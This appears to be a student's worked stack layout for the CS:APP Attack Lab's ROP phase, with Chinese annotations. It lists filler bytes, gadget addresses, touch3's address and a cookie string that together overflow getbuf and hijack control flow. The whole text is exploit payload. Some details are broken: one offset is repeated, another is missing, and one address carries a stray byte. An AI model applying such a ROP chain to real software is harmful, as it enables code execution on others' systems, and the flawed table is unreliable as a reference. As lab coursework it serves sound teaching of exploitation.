 备注 地址
%rsp+0x90 00 00 00 00 00 00 00 00
cookie的字符串表示 %rsp+0x88 31 64 38 66 30 66 39 30
touch3的起始位置 %rsp+0x80 34 18 40 00 00 00 00 00
movq %rax,%rdi ret %rsp+0x78 ec 18 40 00 00 00 00 00
lea (%rdi,%rsi,1),%rax ret %rsp+0x70 fd 18 40 00 00 00 00 00
mov %ecx,%esi ret %rsp+0x58 6f 19 40 00 00 00 00 00
mov %edx,%ecx ret %rsp+0x60 ab 19 40 00 00 00 00 00
mov %eax,%edx ret %rsp+0x58 4d 19 40 00 00 00 00 00
0x48是字符串起始位置相对调用getbuf结束
后%rsp位置的值 %rsp+0x50 48 00 00 00 00 00 00 00
popq %rax ret %rsp+0x48 e4 18 40 00 00 00 00 00
movq %rax,%rdi ret %rsp+0x40 ec 18 40 1d 00 00 00 00
movq %rsp,%rax ret 同时这里是调用
getbuf结束之后%rsp的位置 %rsp+0x38 40 19 40 00 00 00 00 00
%rsp+0x30 30 30 30 30 30 30 30 30
%rsp+0x28 30 30 30 30 30 30 30 30
%rsp+0x20 30 30 30 30 30 30 30 30
%rsp+0x18 30 30 30 30 30 30 30 30
%rsp+0x10 30 30 30 30 30 30 30 30
%rsp+0x8 30 30 30 30 30 30 30 30
填充字符串 %rsp 30 30 30 30 30 30 30 30